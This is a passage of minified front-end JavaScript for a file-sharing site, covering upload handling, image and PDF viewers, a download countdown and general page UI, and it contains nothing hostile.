1!=getUploadConfig.subscribed?toastr.error(getUploadConfig.unsubscribedError):1==getUploadConfig.subscriptionExpired?toastr.error(getUploadConfig.subscriptionExpiredError):1==getUploadConfig.subscriptionCanceled&&toastr.error(getUploadConfig.subscriptionCanceledError),this.removeFile(t)})),u.on("sending",(function(t,o,n){var i=e(t.previewElement),a=i.find(".dz-remove"),r=i.find(".dz-edit"),l=i.find(".dz-file-edit"),s=i.find(".file-password");n.append("size",t.size),s.length&&n.append("password",s.val()),n.append("upload_auto_delete",e(".upload-auto-delete").val()),a.remove(),r.remove(),l.remove()})),u.on("uploadprogress",(function(t,o,n){e(t.previewElement).find(".dz-upload-precent").html(o.toFixed(0)+"%")})),u.on("error",(function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;toastr.error(t)})),u.on("complete",(function(t){if("success"==t.status){var o=e(t.previewElement),n=JSON.parse(t.xhr.response);if("success"==n.type){var i=o.find(".dz-preview-container");null!=n.preview_link&&i.append('<div class="mt-3"><label class="form-label fw-500">'+getUploadConfig.translation.previewLink+'</label><div class="form-group"><input id="filebob'+n.preview_id+'" type="text" class="form-control form-control-md" value="'+n.preview_link+'" readonly> <button type="button" class="btn-copy" data-clipboard-target="#filebob'+n.preview_id+'"><i class="far fa-clone"></i></button></div></div>'),i.append('<div class="mt-3"><label class="form-label fw-500">'+getUploadConfig.translation.downloadLink+'</label><div class="form-group"><input id="filebob'+n.download_id+'" type="text" class="form-control form-control-md" value="'+n.download_link+'" readonly> <button type="button" class="btn-copy" data-clipboard-target="#filebob'+n.download_id+'"><i class="far fa-clone"></i></button></div></div>'),i.append('<a href="'+n.download_link+'" target="_blank" class="btn btn-primary w-100 btn-md mt-3"><i class="fas fa-eye me-2"></i>'+getUploadConfig.translation.viewFile+"</a>"),r()}else o.removeClass("dz-success"),o.addClass("dz-error"),toastr.error(n.msg)}})),u.on("removedfile",(function(){n()}))}}(jQuery)},346:()=>{!function(e){"use strict";var t,o,n=new Image,i=document.querySelector(".fileviewer-image img"),a=.2,r=!1,l=document.querySelector(".fileviewer-controler"),s=document.querySelector(".fileviewer-image");if(s){var c=function(){"rp-90"===o||"rp-270"===o||"rm-90"===o||"rm-270"===o?(r=!0,f(),p()):u()},d=function(){s.removeAttribute("style")},u=function(){var e=window.innerHeight-120,o=e*t;window.innerWidth<1921?n.width>window.innerWidth-120||n.height>window.innerHeight-120?o>window.innerWidth?(i.style.height=(window.innerWidth-32)/t+"px",i.style.width=window.innerWidth-32+"px"):(i.style.height=e+"px",i.style.width=o+"px"):(i.style.height=n.height+"px",i.style.width=n.width+"px"):n.width>window.innerWidth-120||n.height>window.innerHeight-120?(i.style.height=window.innerHeight-120+"px",i.style.width=(window.innerHeight-120)*t+"px"):(i.style.height=n.height+"px",i.style.width=n.width+"px")},f=function(){var e=window.innerHeight-120,o=e/t;window.innerWidth<1921?n.width>window.innerHeight-120||n.height>window.innerWidth-120?e>window.innerWidth?(i.style.height=(window.innerWidth-32)/t+"px",i.style.width=window.innerWidth-32+"px"):(i.style.height=o+"px",i.style.width=e+"px"):(i.style.height=n.height+"px",i.style.width=n.width+"px"):n.width>window.innerHeight-120||n.height>window.innerWidth-120?(i.style.height=(window.innerHeight-120)/t+"px",i.style.width=window.innerHeight-120+"px"):(i.style.height=n.width/t+"px",i.style.width=n.width+"px")},p=function(){if(!0===r){if(s.style.position="relative",s.style.left=0,s.style.width=i.height+"px",s.style.height=i.width+"px",s.style.overflow="hidden",s.offsetLeft<0){var e=-1*s.offsetLeft;s.style.left=e+"px"}}else if(s.style.position="relative",s.style.left=0,s.offsetLeft<0){var t=-1*s.offsetLeft;s.style.left=t+"px"}};o=i.className,n.src=i.src,window.addEventListener("load",(function(){t=n.naturalWidth/n.naturalHeight}));var h=l.querySelector(".rotate-left"),v=l.querySelector(".rotate-right"),m=l.querySelector(".zoom-in"),g=l.querySelector(".zoom-out");u(),h.addEventListener("click",(function(){d(),i.classList.contains("r-0")?(i.removeAttribute("class"),i.classList.add("rm-90"),r=!0,f(),p()):i.classList.contains("rm-90")?(i.removeAttribute("class"),i.classList.add("rm-180"),r=!1,u()):i.classList.contains("rm-180")?(i.removeAttribute("class"),i.classList.add("rm-270"),r=!0,f(),p()):i.classList.contains("rm-270")||i.classList.contains("rp-90")?(i.removeAttribute("class"),i.classList.add("r-0"),r=!1,u()):i.classList.contains("rp-180")?(i.removeAttribute("class"),i.classList.add("rp-90"),r=!0,f(),p()):i.classList.contains("rp-270")&&(i.removeAttribute("class"),i.classList.add("rp-180"),r=!1,u())})),v.addEventListener("click",(function(){d(),i.classList.contains("r-0")?(i.removeAttribute("class"),i.classList.add("rp-90"),r=!0,f(),p()):i.classList.contains("rp-90")?(i.removeAttribute("class"),i.classList.add("rp-180"),r=!1,u()):i.classList.contains("rp-180")?(i.removeAttribute("class"),i.classList.add("rp-270"),r=!0,f(),p()):i.classList.contains("rp-270")||i.classList.contains("rm-90")?(i.removeAttribute("class"),i.classList.add("r-0"),r=!1,u()):i.classList.contains("rm-180")?(i.removeAttribute("class"),i.classList.add("rm-90"),r=!0,f(),p()):i.classList.contains("rm-270")&&(i.removeAttribute("class"),i.classList.add("rm-180"),r=!1,u())})),m.addEventListener("click",(function(){i.width<=n.width-(i.width-i.width*a)||i.height<=n.height-(i.height-i.height*a)?(i.style.height=1.2*i.height+"px",i.style.width=1.2*i.width+"px"):(i.style.height=n.width/t+"px",i.style.width=n.width+"px"),p()})),g.addEventListener("click",(function(){i.width>=150&&i.height>=150&&(i.style.height=i.height/1.2+"px",i.style.width=i.width/1.2+"px",d()),p()})),window.addEventListener("load",c),window.addEventListener("click",(function(){!0===r?i.width>window.innerHeight&&i.height>window.innerWidth?(document.body.classList.add("overflow-x-auto"),document.body.classList.add("overflow-y-auto")):i.height>window.innerWidth?(document.body.classList.add("overflow-x-auto"),document.body.classList.remove("overflow-y-auto")):i.width>window.innerHeight&&(document.body.classList.add("overflow-y-auto"),document.body.classList.remove("overflow-x-auto")):i.width>window.innerWidth&&i.height>window.innerHeight?(document.body.classList.add("overflow-x-auto"),document.body.classList.add("overflow-y-auto")):i.width>window.innerWidth?(document.body.classList.add("overflow-x-auto"),document.body.classList.remove("overflow-y-auto")):i.height>window.innerHeight&&(document.body.classList.add("overflow-y-auto"),document.body.classList.remove("overflow-x-auto"))})),window.addEventListener("resize",u),window.addEventListener("resize",(function(){i.removeAttribute("class"),i.classList.add(o),r=!1,d()})),window.addEventListener("resize",c),f()}var w=document.querySelector(".fileviewer-file"),y=document.querySelector(".contextmenu");w&&(w.oncontextmenu=function(e){e.preventDefault(),y.classList.add("show"),window.innerWidth-e.clientX<y.clientWidth&&window.innerHeight-e.clientY<y.clientHeight?(y.removeAttribute("style"),y.style.right=window.innerWidth-e.clientX+"px",y.style.bottom=window.innerHeight-e.clientY+"px"):window.innerWidth-e.clientX<y.clientWidth?(y.removeAttribute("style"),y.style.top=e.clientY+"px",y.style.right=window.innerWidth-e.clientX+"px"):window.innerHeight-e.clientY<y.clientHeight?(y.removeAttribute("style"),y.style.bottom=window.innerHeight-e.clientY+"px",y.style.left=e.clientX+"px"):(y.removeAttribute("style"),y.style.top=e.clientY+"px",y.style.left=e.clientX+"px")},window.addEventListener("click",(function(){y.classList.remove("show")})),y.querySelectorAll(".contextmenu-item").forEach((function(e){e.oncontextmenu=function(e){e.preventDefault()}})))}(jQuery)},219:()=>{!function(e){"use strict";document.querySelectorAll("[data-year]").forEach((function(e){e.textContent=(new Date).getFullYear()})),window.AOS&&AOS.init({once:!0,disable:"mobile"}),e.LoadingOverlaySetup&&e.LoadingOverlaySetup({imageColor:getConfig.LoadingOverlayColor,size:10,zIndex:1100});var t=document.querySelector("#copy-btn");t&&new ClipboardJS(t).on("success",(function(e){toastr.success(getConfig.copiedToClipboardSuccess)}));window.clipboardByClass=function(){var e=document.querySelectorAll(".copy");e&&e.forEach((function(e){new ClipboardJS(e).on("success",(function(){toastr.success(getConfig.copiedToClipboardSuccess)}))}))},window.clipboardByClass();var o=document.querySelector("#country"),n=e("#mobile"),i=document.querySelector("#mobile_code");if(o){var a=o.querySelector('option[data-code="'.concat(getConfig.countryCode,'"]')),r=i.querySelector('option[data-code="'.concat(getConfig.countryCode,'"]'));a.selected=!0,r.selected=!0,o.addEventListener("change",(function(){i.querySelector('option[data-code="'.concat(o.options[o.selectedIndex].getAttribute("data-code"),'"]')).selected=!0})),i.addEventListener("change",(function(){o.querySelector('option[data-code="'.concat(i.options[i.selectedIndex].getAttribute("data-code"),'"]')).selected=!0}))}n.length&&n.on("propertychange input",(function(){var t=e(this);t.val(t.val().replace(/[^\d]+/g,""))}));var l=document.querySelectorAll("[data-dropdown]");null!=l&&l.forEach((function(e){window.addEventListener("click",(function(t){e.contains(t.target)?(e.classList.toggle("active"),setTimeout((function(){e.classList.toggle("animated")}),0)):(e.classList.remove("active"),e.classList.remove("animated"))}))}));var s=document.querySelector(".nav-bar");if(s){var c=function(){window.scrollY>100?s.classList.add("active"):s.classList.remove("active")};window.addEventListener("load",c),window.addEventListener("scroll",c)}var d=document.querySelector(".nav-bar-menu"),u=document.querySelector(".nav-bar-menu-icon"),f=function(){d.classList.remove("active"),document.body.style.overflowY="auto"};d&&(u.onclick=function(){d.classList.add("active"),document.body.style.overflowY="hidden"},d.querySelector(".btn-close").onclick=function(){f()},d.querySelector(".overlay").onclick=function(){f()},d.querySelectorAll(".nav-bar-link").forEach((function(e){e.onclick=function(){f()}})));var p=document.querySelectorAll("[data-link]"),h=document.querySelectorAll("[data-go-top]");p&&p.forEach((function(e){e.onclick=function(t){t.preventDefault();var o=document.querySelector(e.getAttribute("data-link")).offsetTop-60;f(),window.scrollTo("0",o)}})),h&&h.forEach((function(e){e.onclick=function(e){e.preventDefault(),f(),window.scrollTo("0","0")}}));var v=document.querySelectorAll("[ps]");v&&v.forEach((function(e){new PerfectScrollbar(e),e.classList.remove("ps--active-x")}));var m=e(".filebox-download");if(e(".download-counter").length)var g=e(".counter-number"),w=setInterval((function(){g.html(Number(g.html())-1),0==g.html()&&(clearInterval(w),y())}),1e3);var y=function(){m.empty(),m.append('<button class="download-link">'+downloadBtnTxt+"</button>"),b()};function b(){e(".download-link").on("click",(function(t){t.preventDefault();var o=getConfig.baseURL+"/"+downloadId+"/download/create";e.ajax({url:o,type:"POST",dataType:"json",beforeSend:function(){m.empty(),m.append('<button class="downloading-btn" disabled>'+downloadingBtnTxt+"</button>")},success:function(t){e.isEmptyObject(t.error)?window.location=t.download_link:(toastr.error(t.error),y())}})}))}"undefined"!=typeof downloadWaitingTime&&0==downloadWaitingTime&&b();[].slice.call(document.querySelectorAll('[rel="tooltip"]')).map((function(e){return new bootstrap.Tooltip(e)}));var C=document.querySelectorAll(".plans .plans-item"),k=document.querySelector(".plan-switcher");k&&k.querySelectorAll(".plan-switcher-item").forEach((function(e,t){e.onclick=function(){k.querySelectorAll(".plan-switcher-item").forEach((function(e){e.classList.remove("active")})),e.classList.add("active"),C.forEach((function(e){e.classList.remove("active")})),C[t].classList.add("active")}})),window.passwordEye=function(){var e=document.querySelectorAll(".input-password");e&&e.forEach((function(e){var t=e.querySelector("button"),o=e.querySelector("input");t.onclick=function(e){e.preventDefault(),"password"===o.type?(o.type="text",t.innerHTML='<i class="fas fa-eye-slash"></i>'):(o.type="password",t.innerHTML='<i class="fas fa-eye"></i>')}}))},window.passwordEye(),e(".confirm-action").on("click",(function(t){var o=this;t.preventDefault(),Swal.fire({title:getConfig.alertActionTitle,text:getConfig.alertActionText,icon:"question",showCancelButton:!0,allowOutsideClick:!1,focusConfirm:!1,confirmButtonText:getConfig.alertActionConfirmButton,confirmButtonColor:getConfig.primaryColor,cancelButtonText:getConfig.alertActionCancelButton}).then((function(t){t.isConfirmed&&(location.href=e(o).attr("href"))}))})),e(".confirm-action-form").on("click",(function(t){var o=this;t.preventDefault(),Swal.fire({title:getConfig.alertActionTitle,text:getConfig.alertActionText,icon:"question",showCancelButton:!0,allowOutsideClick:!1,focusConfirm:!1,confirmButtonText:getConfig.alertActionConfirmButton,confirmButtonColor:getConfig.primaryColor,cancelButtonText:getConfig.alertActionCancelButton}).then((function(t){t.isConfirmed&&e(o).parents("form")[0].submit()}))})),e("#otp-code").on("input",(function(){this.value=this.value.replace(/\D/g,"")}));var S=document.querySelectorAll(".swiper-video");if(S.length)new Swiper(".swiper",{autoplay:!0,allowTouchMove:!1,effect:"fade",fadeEffect:{crossFade:!1},on:{init:function(){S&&this.slides[this.realIndex].classList.contains("swiper-video")&&this.slides[this.realIndex].querySelector("video").play()},slideChange:function(){S&&S.forEach((function(e){e.querySelector("video").load()}))},slideChangeTransitionStart:function(){this.slides[this.realIndex].classList.contains("swiper-video")&&this.slides[this.realIndex].querySelector("video").play()}}})}(jQuery)},598:()=>{!function(e){"use strict";var t=document.getElementById("pdfCanvas");t&&(PDFJS.GlobalWorkerOptions.workerSrc=getConfig.baseURL+"/assets/vendor/libs/pdf/pdf.worker.min.js",function(e,t,o){function n(e){var n=e.getViewport(o.scale),i=document.createElement("div");i.className="canvas-wrapper";var a=document.createElement("canvas"),r={canvasContext:a.getContext("2d"),viewport:n};a.height=n.height,a.width=n.width,i.appendChild(a),t.appendChild(i),e.render(r)}function i(e){for(var t=1;t<=e.numPages;t++)e.getPage(t).then(n)}function a(){document.querySelectorAll(".canvas-wrapper").forEach((function(e,t){e.offsetTop-e.offsetHeight/2<=window.scrollY&&(document.getElementById("page_num").textContent=t+1)}))}o=o||{scale:1.5},PDFJS.disableWorker=!0,PDFJS.getDocument(e).then(i),PDFJS.getDocument(e).promise.then((function(e){var t=e;document.getElementById("page_count").textContent=t.numPages})),document.getElementById("page_num").textContent=1,window.addEventListener("scroll",a)}(document.querySelector(".fileviewer-pdf").getAttribute("data-pdfDoc"),t))}(jQuery)},759:()=>{},272:()=>{},418:()=>{}},o={};function n(e){var i=o[e];if(void 0!==i)return i.exports;var a=o[e]={exports:{}};return t[e](a,a.exports,n),a.exports}n.m=t,e=[],n.O=(t,o,i,a)=>{if(!o){var r=1/0;for(d=0;d<e.length;d++){for(var[o,i,a]=e[d],l=!0,s=0;s<o.length;s++)(!1&a||r>=a)&&Object.keys(n.O).every((e=>n.O[e](o[s])))?o.splice(s--,1):(l=!1,a<r&&(r=a));if(l){e.splice(d--,1);var c=i();void 0!==c&&(t=c)}}return t}a=a||0;for(var d=e.length;d>0&&e[d-1][2]>a;d--)e[d]=e[d-1];e[d]=[o,i,a]},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={507:0,493:0,554:0,188:0};n.O.j=t=>0===e[t];var t=(t,o)=>{var i,a,[r,l,s]=o,c=0;if(r.some((t=>0!==e[t]))){for(i in l)n.o(l,i)&&(n.m[i]=l[i]);if(s)var d=s(n)}for(t&&t(o);c<r.length;c++)a=r[c],n.o(e,a)&&e[a]&&e[a][0](),e[r[c]]=0;return n.O(d)},o=self.webpackChunk=self.webpackChunk||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})(),n.O(void 0,[493,554,188],(()=>n(124))),n.O(void 0,[493,554,188],(()=>n(759))),n.O(void 0,[493,554,188],(()=>n(272)));var i=n.O(void 0,[493,554,188],(()=>n(418)));i=n.O(i)})();